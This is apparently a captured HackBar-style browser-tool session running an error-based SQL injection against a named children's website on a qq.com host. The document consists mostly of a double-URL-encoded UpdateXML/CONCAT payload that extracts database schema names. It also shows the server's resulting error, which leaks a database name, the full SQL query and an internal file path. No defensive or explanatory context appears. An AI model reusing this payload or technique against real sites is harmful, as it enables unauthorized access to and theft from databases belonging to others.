 fun.kid.qq.com/funshop/testfunshow/ebookController/update_assets_list?campaignID=0&etclass=0&formatID=50")and%2520%2555%2570%2564%2561%2574%2565%2558%254D%254C%2528%2531%2C%2543%254F%254E%2543%2
IT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://fun.kid.qq.com/funshop/testfunshow/ebookController/update_assets_list?campaignID=0&etclass=0&formatID=50")and%25%32%30%25%35%35%25%37%30%25%36%34%25%36%31%25%37%34%25%36%35%25%35
%34%33%25%34%46%25%34%45%25%34%33%25%34%31%25%35%34%25%32%38%25%33%30%25%37%38%25%33%35%25%36%32%25%32%43%25%36%44%25%36%39%25%36%34%25%32%38%25%32%30%25%32%3
%34%25%32%30%25%35%33%25%34%33%25%34%38%25%34%35%25%34%44%25%34%31%25%35%46%25%34%45%25%34%31%25%34%44%25%34%35%25%32%30%25%36%36%25%37%32%25%36%46%25%36%44%
%25%34%44%25%34%31%25%35%34%25%34%39%25%34%46%25%34%45%25%35%46%25%35%33%25%34%33%25%34%38%25%34%35%25%34%44%25%34%31%25%32%45%25%37%33%25%36%33%25%36%38%25%3
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '[d_funshop]'
select count(*) num from ebook_image where assetsid=3 and acid=0 and isdelete!=1 and isvisible =1 and ( isforallformats=1 or formats like "%,50")and UpdateXML(1,CONCAT(0x5b,mid( (SELECT SCHEMA_NAME from INFORMATION
Filename: /data/cweb/1610000/funshop_release/website/v1/fun.kid.qq.com/models/ebook_image_model.php
Line Number: 81